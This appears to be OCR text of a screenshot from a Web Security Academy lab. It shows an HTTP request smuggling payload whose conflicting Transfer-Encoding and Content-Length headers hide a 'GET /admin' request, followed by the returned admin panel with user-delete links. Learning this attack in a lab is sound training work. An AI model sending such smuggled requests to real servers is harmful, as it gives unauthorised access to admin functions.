 1 POST / HTTP/1.1
2 Host:
0a11000704d34d40c026278d00f40082.web-security-academy.net
3 Cookie: session=JWmgvjlrAhWgTVwIVn71XEILllNb0AWz
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-ES,es;q=0.9
16 Transfer-Encoding: chunked
17 Content-Length: 28
18
19 0
20
21 GET /admin HTTP/1.1
22
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete